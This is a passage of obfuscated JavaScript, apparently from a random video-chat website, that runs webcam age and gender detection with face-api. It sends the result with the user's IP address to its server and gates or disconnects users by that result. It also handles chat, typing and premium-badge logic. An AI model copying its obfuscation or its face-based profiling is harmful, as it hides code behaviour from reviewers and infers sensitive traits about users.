-0x8f);}w['VvMpf'](e5),localStart[sY('0x808','0x1b9')]=null,setTimeout(function(){cZ();},-0x3f7+0x21c1+-0x133e);},0x40f*0x1+0x13f*0x19+-0x1105*0x2);else{document[pB('0x8ea','A5uS')+pC(0xf4f,'UFLP')](pA(0xf8a,'0xbf2')+pC(0x9f4,'0OL4'))['style']['display']='flex';if(w[pB('0x9e2','FQUe')](typeof faceapi,'undefined')){let ek=document['getElement'+'ById'](w[pC(0x947,'z9I$')]),el=document[pC('0xa48','yhW%')+pE(0x42c,'0x576')](pD('P68&','0xbe5')),em=el[pB(0xd4d,'fH2m')]('2d');Promise[pC(0x400,'z9I$')]([faceapi[pC(0x1177,')nAf')][px(0xc83,0x6e7)+'et'][pB('0xc80','aV@1')+'i'](w[pC(0xf3e,'z9I$')])])[pE('0xf34',0x13d0)](()=>{console['log'](w['IxVjX']);});let en=0x35e*0x6+0x5ec+-0x13*0x160;const eo=0x58c+0x435*0x5+-0x2e9*0x9;let ep=-0x13*0x47+0x2*0x11c3+0x1*-0x1e41;function setupFaceDetection(){function t4(a,b){return pB(b- -'0x85',a);}function t6(a,b){return pC(a-'0x307',b);}function t7(a,b){return pE(a-0x3d5,b);}function t1(a,b){return pE(b-'0x31',a);}function t5(a,b){return pB(a-0x19d,b);}const eq={'MKgSE':function(er,es){function sZ(a,b){return _m(b- -0x187,a);}return e1[sZ('!5cF','0xef')](er,es);},'KIwjq':e1[t0(0x8f2,'0xcf1')],'VKeTq':t0('0xb29','0x5b2'),'jLDln':function(er,es){function t2(a,b){return _m(b-0x2f1,a);}return e1[t2('X%*v','0x15a8')](er,es);},'PHSei':'gender','EEgKS':function(er,es){function t3(a,b){return _m(a- -'0x3d2',b);}return e1[t3('0x2c7','ktnx')](er,es);},'bMBKt':t4('yhW%','0x686'),'HwVhB':function(er){return er();},'UeyrQ':e1[t5(0xbfc,'nqsJ')],'fMqtk':e1['EkzKb'],'risZk':function(er,es,et){return er(es,et);},'dCFGr':t6('0x1079','iMb*'),'ZeltM':function(er,es){return er<es;},'RfwZf':function(er,es){return er<=es;},'Udjdf':function(er,es){return er/es;}};function t0(a,b){return pE(b- -'0x7c',a);}if(e1['tmwFL'](ek['videoWidth'],-0x3b*-0x90+-0x26*-0x6a+0x1*-0x30ec)&&ek[t5(0x10a9,'H6sq')+'t']>0xdfc+0x159*0x6+0x1*-0x1612){let er,es=0x1*-0x72d+0x2*0x6c3+0x7d*0x7,et=-0x239*-0x2+0x73*-0x53+0x20db,eu=-0x2395*-0x1+-0x2349+0x4*-0x9;if(navigator['platform']=='Win32'||navigator['platform']==t6('0xc1d','iMb*')){let ev=-0x1*-0x13cc+0x7b8*0x1+-0x1b34;es=0x1*-0x148a+-0x3*-0x3a1+0xbff,et=-0x2*-0x8c3+-0xa*-0xc7+-0x1947;const ew={};ew['width']=ek[t0('0x38f','0x900')],ew['height']=ek[t4('UBPj','0x11f2')+'t'],er=ew;}else{let ex=-0x17ef+-0x86f+-0x2e*-0xb5;es=-0x5d6+0x15e*0xc+-0x57e,et=-0x7*0x464+-0x85+0x3a*0x8a;const ey={};ey[t4('A047',0x6e3)]=ek[t6('0xaad','k1tA')]/(0x1*0x3ca+0x48e*0x2+-0x14*0xa5),ey[t1(0xf7c,'0xcd8')]=ek[t1(0x5f7,'0x333')+'t']/(-0x898*-0x2+0x181f+-0x6d*0x61),er=ey;}faceapi[t0(0x8bc,'0xf8b')+t0(0x3f2,0xd6)](el,er),ea=setInterval(async()=>{eq[t8(0x1703,0x147d)](en,eu)&&(dq(),clearInterval(ea),eq[t9('PNi8','0xf74')](d7,ah['ip'],eq['dCFGr']),en++);function t9(a,b){return t4(a,b-'0x6c');}function td(a,b){return t4(b,a- -0xd2);}function ta(a,b){return t7(b- -'0x502',a);}function tc(a,b){return t6(b- -0x2ec,a);}function tb(a,b){return t0(b,a-'0x27b');}function t8(a,b){return t7(b- -0x1b0,a);}if(ek[t8('0x490',0xba1)]>-0x1f80+0x7*-0x4a5+0x4003*0x1&&ek[t8(0xe10,'0x527')+'t']>-0xc42+0x1fae+0xb*-0x1c4){let detections;if(eq[tc('M9ms','0x1d2')](eb,0x79d*0x3+0x1bd5+0x1*-0x32a7)){const ez={};ez[t8(0xb6e,0x1350)+'hold']=ah[tb('0x9c3',0x7f0)],detections=await faceapi['detectAllF'+'aces'](ek,new faceapi[(tb(0x825,'0xea'))+'tectorOpti'+(t8(-0x2d9,0x56d))](ez))[tb(0x57e,0x3c1)+'Gender']();}else{const eA={};eA[tb('0x132a',0x15e8)+ta(-'0x350',0x257)]=ah[td(0xba8,'PNi8')],detections=await faceapi[tb(0x151d,0x198e)+'aces'](ek,new faceapi['TinyFaceDe'+(t9('C)&8','0x10e5'))+(ta(-'0x359',0x21b))](eA));}if(detections[tb(0x7db,'0x89a')]){const resizedDetections=faceapi['resizeResu'+ta('0xe9e','0xffb')](detections,er);em[td(0x121f,'&8D&')](0x59f+-0x714+0x175,-0x238d+0x19b4+-0x9d9*-0x1,el[t8(0x116e,'0xf73')],el['height']),faceapi[ta('0x1389',0xcb6)]['drawDetect'+'ions'](el,resizedDetections);eq[ta('0x1e5',0xa74)](eb,-0x13fc+0x1090+0x2*0x1b9)&&detections['forEach'](detection=>{const {age:eB,gender:eC,genderProbability:eD}=detection;function tj(a,b){return ta(a,b-0x212);}function tg(a,b){return t9(a,b- -0x357);}function th(a,b){return td(b-'0x1bc',a);}function ti(a,b){return tb(a- -'0x3ba',b);}if(eB>-0x2233+-0xb51*-0x3+0x41)en==eu&&(dq(),eq[te(0xdaf,'&8D&')](clearInterval,ea),en++);function tf(a,b){return ta(b,a-0x58a);}function te(a,b){return tc(b,a-0x35);}if(eC==eq[tf(0x116e,0x1a26)]||eC==eq['VKeTq']){e9[tg('ktnx','0x1040')](eC);if(e6){if(eC==tg('8NK5',0xfb9)||eC==th('k1tA',0xa1c)){e6=![];eq['jLDln'](aP,ti(0x188,'0x16e'))&&(aP=eC,localStorage[tf(0x145f,'0xf5f')](eq['PHSei'],eC));!ah['userLogged'+'In']&&eq[th('Bf@@',0x597)](eC,eq['VKeTq'])&&setTimeout(()=>{socket['disconnect']();connection&&(connection[tk(0x566,-'0x97')](),connection['onicecandi'+tl(0x20a,-0x149)]=null,connection[tl(0xc21,'0xd96')]=null);function tn(a,b){return tg(b,a-'0x2aa');}localStream&&localStream[tn('0x826','^!SO')]()[tk(0x5ff,'0xd65')](eE=>eE[tm('0x37e','0xa6c')]());if(localVideo)localVideo[tl(0x4e3,'0x88c')]=null;function to(a,b){return tg(b,a-'0x717');}function tm(a,b){return tf(b- -0x157,a);}function tk(a,b){return tf(b- -0x71a,a);}if(remoteVideo)remoteVideo[to(0x170e,'iMb*')]=null;function tl(a,b){return tf(a- -0x43b,b);}window['location']['reload']();},-0x2088+-0x652*-0xb+-0x6a*-0x5);localStorage[th('BjZf','0x466')](tg('uzh9','0xef2'),eC);if(eC==tj(0x84d,0x713)&&!ah[te(0x8a2,'sJ&8')+'In']&&eB<ah[tg('VY)e','0x381')]&&ah[tg('DjJx','0xcdb')]){const eE=eq['bMBKt']['split']('|');let eF=0x1*-0x2455+-0x1897+0x2*0x1e76;while(!![]){switch(eE[eF++]){case'0':document['querySelec'+'tor'](te(0xfbf,'8NK5')+'n-div')['style']['display']=ti(0x211,0xbe);continue;case'1':localStart[ti('0x306',-0x602)]=null;continue;case'2':eq[tj(0x104d,0xb5c)](Authorization);continue;case'3':return;case'4':clearInterval(ea);continue;}break;}}e5(),eq['MKgSE'](clearInterval,ea),cZ(),document['querySelec'+te('0x36b','fH2m')](eq['UeyrQ'])['style']['display']=te('0xb45','uniy'),localStart['srcObject']=null,eB<ah[tj(0xe7c,'0x10be')]&&d7(ah['ip'],eq['fMqtk']+Math['floor'](eB)+'-'+eC);}}}});if(eb<=-0x60*-0x17+-0x1716+0x73e*0x2||detections[tc('0OL4','0x1040')](detection=>detection['age']||detection[tb('0x1231',0x1035)])){if(eb==-0x2b6*0x4+0x213d+0x151*-0x11){e7=Math[td('0x25e','iMb*')](eq[tb('0xa65','0x656')](e8[t8(0xf26,0xcd7)]((eC,eD)=>eC+parseFloat(eD),0x1*0x24a5+-0xcfd+0x2*-0xbd4),e8[ta(0x502,'0x4af')]));let eB=Object['entries'](e9['reduce']((eC,eD)=>(eC[eD]=(eC[eD]||0x381*-0x1+0xeb8+0x105*-0xb)+(0x195+0x247f*-0x1+0x22eb))&&eC,{}))[t8('0x9a5','0xcd7')]((eC,eD)=>eC[0x2100+0x2350+-0x797*0x9]>eD[-0x10d0*-0x2+0x6*-0x1a0+0x7*-0x369]?eC:eD)[0x24e4+0x7d9*-0x1+-0x1d0b];aP=gender;}eb++;}en=0x2ac+-0x278*0x1+-0x34;}else en++;}},es);}else e1[t1(0xe43,0x1071)](++ep,eo)?e1[t5('0x5ac','UFLP')](setTimeout,setupFaceDetection,-0xce2+-0xed*-0x5+0xb*0x11b):console['log'](e1[t1('0xb58',0x119a)]);}w[pA(0xf08,'0x1048')](setupFaceDetection);}else console['error'](w[pC(0xfcf,'Ik@]')]);}if(ah[pD('nqsJ',0x83b)+'In']&&w[pA('0xa5',0x456)](ah[pA('0x1066',0xa9b)+'r'],pE(0x2cb,0x392))){var ec=localStorage[px(0x1a3d,'0x113c')](pD('uniy',0x766));if(ec!==null){if(ec!==pA('0x1bb','0x5bf')&&ec!==w[pC('0x8dd','P68&')]){}else w[pE('0xf14',0xabd)](ec,pB('0x12ed','Ik@]'))&&w['CvDxL'](cE,{'type':w['pvING'],'name':ah['username']}),w[pB('0xd83','VY)e')](ec,w[px(0x1372,'0xe0d')])&&w['fDHgv'](cE,{'type':w[pD('GnMY',0x127b)],'name':ah['username']});}else{}}});function cz(){function tp(a,b){return fF(a- -'0x431',b);}function tv(a,b){return fF(a- -'0x4ed',b);}function tu(a,b){return fJ(b-0x122,a);}a4=w[tp(-'0xa1','BjZf')](setTimeout,function(){function tq(a,b){return tp(b-0xf3,a);}function tr(a,b){return tp(b-0x312,a);}function ts(a,b){return _n(b- -'0x1ac',a);}function tt(a,b){return _n(b- -'0x2b1',a);}!a9&&ah['falseVideo'+tq('A5uS',0xed0)]&&a0==w['snnaC']&&ah[tr('k1tA','0x11c9')][ts(0x839,'0x50b')]&&w[tt(0x11f0,'0xd22')](cA);},w[tu(-'0x4f0','0x15f')](ah['falseVideo'+tv('0x24e','IG)%')],-0x917+-0x17*-0xb5+-0x344));}function cA(){const e0={'Oehfp':function(e4,e5){function tw(a,b){return _n(a- -0x34d,b);}return w[tw('0xdcc',0xeb3)](e4,e5);},'fvASf':function(e4,e5){return e4(e5);}};if(!T)return;ab=![];const e1={};function tB(a,b){return fG(a-'0x374',b);}e1[tx(0x5f2,0x799)]=ty(0x814,0x83c),cE(e1);function tA(a,b){return fG(b- -0x1a2,a);}remoteVideo[tx('0x1634','0x11b9')]=tz(0x1861,0x1134)+w[tz(0x860,0xe56)](c7,0x6*-0x22a+0x5ab+0x752,0x1*-0x3df+0xdc9+-0x6*0x164)+w['XlpYl'];if(!aN)var e2=[tx(0xabc,'0xc92'),ty(0xb3d,0x9d6),tA('qXAX',0x1096)];else var e2=[w[tz('0x10db',0x899)],w['rsqqs'],w[ty('0xa63',0x1207)]];var e3=e2[Math['floor'](w['BBoiw'](Math['random'](),e2[tz(0x868,0x683)]))];H=e3,V=w['DQJSI'],U=cB(ah['flagCodes']),I=w['HOqSE'];function ty(a,b){return fI(a- -'0x184',b);}N=-0xfcd+0xd88*-0x2+0x2add;c7(-0x1af*0x5+-0x65e*0x5+0x2af*0xf,-0x1*0xda1+0x2495+-0x1*0x16f3)===0x1c7*0x4+-0x1c28*-0x1+0x11a2*-0x2&&(N=c7(0x403*-0x9+-0x7e7+-0x251*-0x13,0x9d+-0x1b1*-0x14+-0xc*0x2de));aW=-0x7f0*-0x2+-0x365+0x163*-0x9,console['log'](w[tA('gzyj',0x66e)](tA('8NK5',0x914)+tz('0x124b','0x12a9')+'er',aW)),a6=-0x1e54+-0x3cb*0x5+0x314c,w[ty('0x971','0x288')](cF),$(ty('0x665','0xa9e')+'ad')[ty(0xd67,0xc2c)](tA('!5cF','0xc53')),document['getElement'+tB(0x41e,'LPuF')](w['EbOKO'])[tz('0x18c4','0xfe7')][tz(0x603,0xcd5)]='';function tx(a,b){return fI(b- -'0x2f',a);}function tC(a,b){return fF(a- -0x187,b);}function tz(a,b){return fK(b-'0xb2',a);}w[tB(0xa6e,'PNi8')](setTimeout,function(){function tD(a,b){return tB(b- -'0x54b',a);}function tE(a,b){return tB(b- -0x26d,a);}e0[tD('k1tA',0x6b6)](cx(0x1*0x2129+0x180d+-0x3922),0x17d2+-0x827+-0x1*0xfa1)?cU(languages[tE('EN3s',0xf9a)]):e0['fvASf'](cU,languages['user_left']);},0x851+-0x7f6*0x3+0x205d),remoteVideo[tC(0x25c,'0JO0')]=function(){function tF(a,b){return tz(a,b-'0x277');}remoteVideo[tF('0x16d9','0x1111')]='',cU(languages['user_left']);};}function cB(e0){return e0[Math['floor'](w['bFuBB'](w['bBfll'](Math['random'](),e0['length']),0x1334*-0x1+-0x8*-0x36d+-0x834))];}w['AFLRj']($,fH('0x1370','0JO0')+fK(0x851,0xad6))[fK('0xf90','0xb59')](e0=>{function tH(a,b){return fI(a- -'0x1a9',b);}function tI(a,b){return fI(a- -'0x68e',b);}function tG(a,b){return fH(b- -'0x58',a);}if(e0[tG('O5yY',0x341)]!=0x1c95+0x2106+-0x3d8e){if(!ac){ac=!![];const e1={};e1[tH('0x61f',-0x21b)]='typing',e1[tI('0xc43','0x5b7')]=!![],w['HLBGM'](cE,e1),a1=setTimeout(cC,-0x1e0e+-0x5*-0x2dc+0x1b7a);}else w['BiZZw'](clearTimeout,a1),a1=w['RNnaU'](setTimeout,cC,0x2e*-0x84+-0x6a8*0x1+0x2a18);}});function cC(){ac=![];function tK(a,b){return fG(b-0xf9,a);}const e0={};e0['type']=tJ('PNi8',0x97d);function tJ(a,b){return fH(b- -0x428,a);}e0[tK('nqsJ',0x669)]=![],cE(e0);}function cD(e0){function tM(a,b){return fF(b- -'0x39a',a);}function tN(a,b){return fH(a-'0xac',b);}function tL(a,b){return fH(b- -0x88,a);}e0['typing']?cw(w[tL('M9ms',0xd53)],![],![]):$(tM('EN3s','0x143')+'ts')[tL('^!SO',0x6bf)]()[tN('0x12c3','PNi8')]()[tN('0x1121','k1tA')]();}function cE(e0){function tQ(a,b){return fF(b- -'0x365',a);}function tP(a,b){return fF(b- -'0x385',a);}function tO(a,b){return fG(b-0x48,a);}socket[tO('BjZf','0x982')](tO('LPuF',0x50c),JSON[tQ('A047',0x337)](e0));}function cF(){const e0={'IiZsQ':function(e6,e7){function tR(a,b){return _m(b-'0x3d',a);}return w[tR('B2zg','0x925')](e6,e7);},'tvsok':tS(-0xcd,'0x3de'),'buyzQ':tT(0xe8e,'0xfa4')};function tS(a,b){return fK(b- -0x301,a);}a9=!![],aa=![];if(a4)w[tU('0x1370','0x144b')](clearTimeout,a4);typeof aW===w[tV(0xa01,'!5cF')]&&(console[tT('0x61d','0xc17')](w[tV(0x14ae,'qXAX')](w[tX('Bf@@',0xe0f)],aW)),aW=-0x2bc+0x2a9+-0x13*-0x1);let e1=w['OSDgf'];w[tU(0x1164,0x109d)](ak,-0x1*0x1d77+0x8bd*-0x3+0x37af)&&ah[tT(0x524,'0x7e')]>0x24ac+0xc86+-0x3131&&Q>-0x5d1*0x1+-0x1790+0x1d62&&(clearTimeout(aK),aK=w['nAfHO'](setTimeout,()=>{function tZ(a,b){return tU(b-'0xc0',a);}function tY(a,b){return tV(b- -0x4fb,a);}e0[tY('UBPj','0x514')](cE,{'type':e0['tvsok'],'u':ah[tZ(0x565,'0x98a')],'p':Q});},0x849d+0x5dd*0x10+-0x944d));(aW===-0x1*0x1af6+-0xe8*-0x2+0x1927||aW===0x17*-0x9d+0xa7*0x6+-0x1*-0xa33||aW===-0x21e6*0x1+-0x1*-0x20f2+-0x1*-0xf7||aW===-0x2370*-0x1+-0xa*0x1eb+0x42*-0x3f)&&(e1=ba[tT(0x970,'0x8f0')]('-'));function tW(a,b){return fH(a- -'0x4d',b);}let e2={'country':w[tW('0x106b','Ik@]')](e1[-0x41+0x2*-0x17f+0x33f],'1'),'username':w[tX('2x0o','0x70a')](e1[0x1998+-0xc56+0xd41*-0x1],'1'),'bubble':e1[0xbd*-0x9+0x1082*-0x1+0x1*0x1729]==='1','matrix':e1[0x1*0x18b9+0x1e3d*0x1+-0x61b*0x9]==='1','verify':w[tS(0x507,'0x68c')](e1[0x2384+0x754*-0x3+-0xd84],'1')};aN?($('#pName')[tU('0x85c','0x54f')](w[tW(0xcbc,'z9I$')](w[tV('0x1246','P68&')]+H,tS(0x78d,0xc87))),w[tT(0xcae,'0xe09')](cw,w[tT('0x1016',0xac5)](w[tX('du(l','0xf0e')](languages[tS('0x836',0xaea)+tW(0x3f4,'sJ&8')],'\x20'),H)+tW('0x122b','fOn3')+V,![],!![])):e2[tS(0x704,0xe78)]?(w[tU('0x13a6','0x1201')]($,tX('ktnx','0x68a'))[tX('VY)e',0xfd4)](w['ZbYUf']+H+tV(0x6c2,'sJ&8')),cw(w['vfWkr'](languages['connected_'+tW(0x1176,'uniy')]+'\x20',H),![],!![])):(w['QqXRL']($,w[tU('0x72b',0xb24)])['html'](''),w[tT(0x3a,-0x271)](cw,languages[tS(0x667,'0xaea')+tW(0x900,'Bf@@')]+'\x20'+tS(0x715,0x5c0),![],!![]));function tU(a,b){return fJ(a-0x3cc,b);}if(e2[tW(0xc9a,'&8D&')])$(tS(-0x2a3,-'0x1a8')+'untryVideo')['attr']('src',tU(0x980,'0x587')+tV(0xe6a,'gzyj')+'_flag.png');else{let e6=U||'globe';$(tW(0x9c1,'8NK5')+'untryVideo'+tU(0x1015,0xf58)+tX('C)&8',0x214)+'t')[tS(-0x683,'0x29b')](tT('0xcb2','0x1087'),U?w[tX('VY)e',0x877)]+e6[tU('0x717','0x3b5')+tV(0x560,']gXK')]()+'.png':w['wntyS']);}let e3=0x26f5+-0x1307*0x1+-0xf3e;w['SFHmx'](aW,-0x1*0x1f67+-0x66a*0x1+0x25d4)&&(e3=0x237*-0xa+0x1d7d+0x4c5);ay=Date[tT('0x9bf','0x5df')](),setTimeout(function(){document[u0(0x1248,'0xd5d')+u1('B2zg',0x83a)](u1('czGC','0x177a'))[u2('0x5cd','$H#Q')]['background']='';function u0(a,b){return tT(b- -'0xb2',a);}function u2(a,b){return tX(b,a- -0x4d);}function u1(a,b){return tW(b-0x24a,a);}function u3(a,b){return tX(b,a-'0x23e');}function u5(a,b){return tU(a- -'0x1f5',b);}function u4(a,b){return tT(b-0x2ed,a);}$(u1('UBPj',0x544)+u4(0x5,0x8eb)+',\x20#next')['attr'](e0[u4(0x19b5,'0x147a')],![]);},e3),w[tX('uniy',0xe6)]($,w[tV('0x1568','gzyj')])[tT(0x5dd,-0x15b)+'s']('hide'),w[tU(0x66b,-0x182)]($,tS('0x20a','0xe8')+'ad')[tV('0x7a7','uzh9')]('hide'),document['getElement'+'ById']('frozen')[tV('0x105c','8NK5')]['display']=tS('0x1004',0x833),w[tU('0x142c',0x1351)](bY);w[tU('0x13ae','0x1ca1')](H,w['uCkvu'])?(document[tU('0x11b5','0x8df')+'ById'](w['cqGoo'])['classList'][tS('0x758','0x40b')](w[tW(0xa38,'&8D&')]),document[tS(0xae5,'0xc44')+tX('ktnx','0x337')]('sendReqPar'+tT(0x27e,-0x48a))['classList'][tT(0x833,'0x80a')]('di-none')):(document['getElement'+'ById']('sendReqPar'+tX('du(l','0x1282'))['classList'][tT('0x5d6','0x43')]('di-none'),document[tU(0x11b5,0x9d5)+tT(0x2eb,-0x384)](tV('0xa80','yhW%')+'tner')[tW('0x12af','PNi8')][tU('0xbd9','0x32f')](w[tV(0x110f,'M9ms')]));function tV(a,b){return fH(a-'0x15',b);}typeof N==='undefined'?(console[tW('0x10ea','B2zg')](tT('0xc73','0x1072')+N),w[tS(0x7af,'0x1c1')](cE,{'type':w[tW(0xb96,'k1tA')],'message':''}),console['log']('+++---REQV'+tX('qXAX','0xa34')+'R\x20DATA---+'+'++'),N=0x244*-0x1+0x1cab*0x1+-0x1a67):N>0x5*-0xbf+-0x1*-0x23ad+0x3*-0x959&&(N=tX('DjJx',0x657));if(aX>=-0x10a*-0x2+0x130d+-0x1520&&w[tT(0x257,0x7c4)](aX,0x1e62+0x1*-0x9eb+-0x1445)){let e7,e8;switch(aX){case-0x11*0x23e+0x16a9+0x1*0xf76:e7=tU('0xaec','0x121b')+tV(0xc66,'0JO0')+'png',e8=tT(0x338,0xbc2);break;case 0x1fb5+-0x25c9+0x616:e7='/assets/im'+tS('0xf4','0x90a')+tW('0x103f','Bf@@'),e8=tU(0x1490,0x18a1);break;case-0x1a9b+-0x1*-0x1c4+0x18da:e7='/assets/im'+tU(0x387,'0x351')+tS(0x6f4,-'0x199'),e8='Top\x203';break;default:e7='/assets/im'+tT('0x9ae',0x375)+'ng',e8=w[tT(0xd8c,0xcc1)];}w[tT(0xed5,'0xea5')]($,w[tX('sJ&8',0xff5)])[tU(0x85c,0xe7e)]('<div\x20class'+'=\x22boxinfo\x22'+'><img\x20clas'+'s=\x22\x22\x20src=\x22'+e7+tW('0xe58','BjZf')+e8+(tU(0x150b,0x1d0f)+'4\x22\x20height='+tS(0x1067,0xb61)+'>'));}else $('#hot')[tX('nqsJ',0x990)]('');let e4=-0x21e9+0x1d*0xa4+-0x1*-0x1919;aN&&(e4=-0x2b*0x33+0x1477+-0x5c1*0x2);(w[tT(-0x1d,-0x907)](Number(G),0xc22*-0x1+0x6f*-0x33+0x223f)||w['AtWeF'](Number,G)===0x21d1*0x1+0x2*-0xc3b+-0x95a)&&bJ(Number(G));let e5;$(w[tW('0x1225','GnMY')])[tS(-'0x5aa','0x2eb')]('');(w[tT(0xe95,'0x977')](ai,aN)||w['pxGXw'](ah['vn'],0x9d+0xf6f+-0x1009))&&(clearTimeout(e5),e5=w[tT(0xefe,0x959)](setTimeout,function(){function u6(a,b){return tW(a- -0x34b,b);}function u7(a,b){return tV(a- -'0x1a4',b);}w[u6('0xbdc',')nAf')](I,w['HOqSE'])&&w[u7(0xfab,'e5pw')]($,w[u8('0xbc9',0x918)])[u6(0xf9e,'M9ms')](w[u8(0x259,0xb6b)]);function ub(a,b){return tU(b- -'0x3ae',a);}function u8(a,b){return tT(a-0x18e,b);}function ua(a,b){return tU(a- -'0x3ba',b);}function u9(a,b){return tX(b,a- -'0x1cd');}I===ub(0x4d3,'0x4e5')&&w[u9('0x5a1','8NK5')]($,'#gprem')['html'](w[ua(0x8af,'0xbe2')]);},e4));function tX(a,b){return fG(b-'0xb7',a);}w[tX('z9I$',0x473)](clearTimeout,bD);function tT(a,b){return fI(a- -0x536,b);}$(tW('0xd49','A5uS'))[tV('0x790','qXAX')](w[tX('VY)e',0xf68)](w['xeOJy'],N)+w[tS('0x810',0x87b)]),b8=![];if(w['mNFjb'](aW,0x120d*-0x1+0xc10*-0x2+0x2*0x1517))console[tT(0x61d,'0x755')](w['zpmFd'](w[tW(0x1507,'z9I$')](tS(-'0x1b6','0x18e')+tS(-'0x49','0x71c'),aW)+'\x20'+H+'\x20',Q)),$(tX('C)&8',0xff1)+'on')['html']('<div\x20class'+tT(0x3b2,'0xaf0')+'><img\x20clas'+tT('0x34b',0xad7)+tS(0xe5f,'0x57b')+'ages/verif'+tV(0xdc7,'czGC')+tT('0x345',-0x541)+'remium\x20Blu'+'e\x22\x20width=\x22'+tU('0x947',0x926)+tW(0x715,'k1tA')+'v>'),e2[tS(-'0x4d1',0x400)]&&$(tW(0x992,'IG)%')+'on')[tS(-0xf7,'0x2eb')]('');else{if(w[tS(0xc13,'0x4ea')](aW,0x964+-0x6*-0x633+-0x2e94)){const e9='1|2|0|4|3'[tW(0x6c8,'PNi8')]('|');let ea=0x1ea7+0x1087+-0x2f2e;while(!![]){switch(e9[ea++]){case'0':bH();continue;case'1':b8=!![];continue;case'2':console[tS('0x62a',0x452)](w[tS(-0x457,'0x152')](w[tU('0xeb2',0x1254)](w['wfKRe']('PREMIUM\x20US'+tS('0x45f',0x71c),aW)+'\x20',H),'\x20')+Q);continue;case'3':e2['verify']&&$(tV('0xf06','M9ms')+'on')[tS(0x1d7,0x2eb)]('');continue;case'4':w['euuGE']($,'#verify_ic'+'on')['html'](w[tU(0x156d,0x1e1d)]);continue;}break;}}else{if(w[tW('0x7b1','yhW%')](aW,0x2337*0x1+-0x290+-0x2*0x1052))b8=!![],dG(H),$('#verify_ic'+'on')['html'](tS('0x10c',-'0x204')+'=\x22boxinfo\x22'+tU('0xdf3','0x752')+tV(0x478,'H6sq')+tU(0x6f1,'0x86e')+tW(0xdeb,'iMb*')+tT(0x109,-'0x338')+'ied_black.'+'png\x22\x20alt=\x22'+tX('M9ms','0x219')+tU(0xd12,'0x7b0')+tT(0x11c9,'0xe0a')+tX('iMb*','0x1124')+'div>'),e2[tU('0x971','0xbd1')]&&$(w[tX('uniy',0x234)])[tT('0x4b6',0x4ef)]('');else aW===0x2619+-0x4e1*-0x6+-0x191*0x2b?(b8=!![],bH(),$(tX('X%*v','0x15a')+'on')[tU('0x85c',0x534)](tS(0x14e,-0x204)+'=\x22boxinfo\x22'+tU(0xdf3,'0xb4f')+tU(0x134b,0x1491)+tU(0x6f1,'0xd46')+tT(0x746,0xde4)+tW('0xc80','iMb*')+tW(0xd66,'nqsJ')+'ng\x22\x20alt=\x22P'+tW('0x879','H6sq')+'k\x22\x20width=\x22'+tV('0x6c1','Ik@]')+tX('z9I$',0x1bb)+'v>'),e2[tU(0x971,0xe80)]&&$('#verify_ic'+'on')[tS(-0x58a,'0x2eb')]('')):w['yZOQV']($,w['qnfTs'])['html']('');}}localStorage[tV(0x8f1,'e5pw')]('countryFil'+'ter')!==''&&w[tT('0x3fa',0x42c)](localStorage['getItem'](w[tX('^!SO','0x781')]),'RU')&&(a6=-0xcd7+-0x551*0x1+-0x1*-0x1229);}function cG(){const e0={'HBLxy':function(e1,e2){return w['lSDRL'](e1,e2);},'bcYpv':w['uCkvu'],'PvJTE':uc(0x190,'Bf@@'),'wKmsJ':function(e1,e2){return e1&&e2;}};function uc(a,b){return fF(a- -0x2bc,b);}setInterval(()=>{if(e0[ud('^!SO','0x83d')](ah[ue(0x1025,0xec8)],e0[uf('nqsJ',0x7a1)]))return;function ui(a,b){return _n(b- -'0x326',a);}if(H===ah[ug('0xa6a','fH2m')]||ah['ip']===V)return;if(bN)return;function uh(a,b){return _n(b- -0x319,a);}function ug(a,b){return uc(a- -'0x1aa',b);}function uf(a,b){return uc(b-'0x313',a);}function ue(a,b){return _n(a- -0x23a,b);}const e1=a9&&ab&&ag&&aQ['length']<0x269*-0x1+0x27*0xd9+0x4a*-0x6a&&aV&&aZ;if(e1){const e3={};e3['type']=e0[uh(0x794,0x491)],e3['ip']=ah['ip'],e3[ui(-0x292,'0x162')]=ah['username'],cE(e3);return;}const e2=e0[ue(0x742,'0x927')](a9,!aZ)&&aQ[ue(0x47d,0xb26)]<0x22b7*-0x1+0x67*0x3c+0xa95*0x1&&ab&&ak>0x1fa3+0xccf+-0x2c66&&!ah[uf('0OL4','0xf2a')];function ud(a,b){return uc(b- -0x115,a);}if(e2){const e4={};e4[uf('uzh9','0x11be')]=ui('0x9b5','0x9de'),e4['ip']=ah['ip'],e4['name']=ah[uf('BjZf','0xeb1')],cE(e4);}},-0x9dcb+0x5f7c+0x9e03);}function cH(){let e0=-0x1d5a+-0xd*0x1c+0x1ed4,e1=0x6*0x61+0x745+0x11cd;w['eNcVW'](ak,-0x179+-0xd8e*0x1+-0x25*-0x6a)&&aP==='male'&&(e0=0x2cb*-0xb+-0x226b*-0x1+-0x3ad*0x1,e1=0x2948+0x1*-0x3d73+-0x1*-0x3b3b),a2=setTimeout(()=>{function uj(a,b){return _m(a- -0x3ad,b);}ag=!![],w['eWBSc'](clearTimeout,a3),a3=setTimeout(()=>{ag=![];},w[uj('0x775','A5uS')](e0,-0x269f+0x3d*0x3b+0x17*0x114)*(0xa65+0x1c03+-0x2280));},e1);}function cI(){const e0={};function uk(a,b){return fG(a- -0x61,b);}function uo(a,b){return fK(a-0x3fc,b);}function un(a,b){return fH(a- -0x3fe,b);}e0['AXoXi']=uk(0x101d,'Ik@]');function um(a,b){return fF(a- -0x4bb,b);}function ul(a,b){return fJ(b-0x41b,a);}function up(a,b){return fI(a- -'0x162',b);}e0['Yhuhm']=ul('0x6f1',0xa1a);const e1=e0;!ah[uk(0x75e,'nqsJ')+'In']?w['GgBSJ'](cw,languages[um(0x53f,'iMb*')+ul('0x71e','0xa00')],![],![]):cw(languages['wantsyouto'+ul('0xddb','0x700')],![],![]);let e2=H===w[um('0xc4b','B2zg')]?0x13e2*0x1+0xdca+0xa*-0x35b:0x239*0x3+-0xa83+0x2*0x1f2;const e3=setInterval(()=>{function uq(a,b){return ul(a,b- -0x1e5);}function uv(a,b){return um(b-'0xc8',a);}function us(a,b){return uk(b- -'0x137',a);}function uu(a,b){return uk(a- -0xc9,b);}function ut(a,b){return ul(b,a- -'0x214');}function ur(a,b){return uo(b- -'0x48d',a);}if(e2>0x31e+0x7*-0x2b+-0x1f1){e2--;const 